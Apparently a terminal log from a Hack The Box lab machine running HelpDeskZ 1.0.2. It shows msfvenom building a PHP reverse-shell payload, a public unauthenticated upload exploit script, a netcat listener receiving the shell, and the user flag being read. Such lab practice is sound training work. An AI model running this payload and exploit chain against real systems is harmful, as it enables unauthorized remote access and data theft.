 kali@kali: ~/htb/10.10.10.121/recon
kali@kali: ~/htb/10.10.10.121 109x55
┌──(kali㉿kali)-[~/htb/10.10.10.121]
└─$ msfvenom -p php/reverse_php LHOST=10.10.14.19 LPORT=4444 -o webshell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3014 bytes
Saved as: webshell.php
┌──(kali㉿kali)-[~/htb/10.10.10.121]
└─$ python 40300.py http://10.10.10.121/support/uploads/tickets/ webshell.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
kali@kali: ~/htb/10.10.10.121
kali@kali: ~/htb/10.10.10.121 109x55
┌──(kali㉿kali)-[~/htb/10.10.10.121]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.121] 54774
whoami
help
ifconfig
ens33     Link encap:Ethernet  HWaddr 00:50:56:b9:28:54
          inet addr:10.10.10.121  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::250:56ff:feb9:2854/64 Scope:Link
          inet6 addr: dead:beef::250:56ff:feb9:2854/64 Scope:Global
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:16279904 errors:0 dropped:691 overruns:0 frame:0
          TX packets:16005959 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:2746108289 (2.7 GB)  TX bytes:7704459335 (7.7 GB)
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:820293 errors:0 dropped:0 overruns:0 frame:0
          TX packets:820293 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1
          RX bytes:60735580 (60.7 MB)  TX bytes:60735580 (60.7 MB)
cat /home/help/user.txt
bb8a7b36bdce0c61ccebaa173ef946af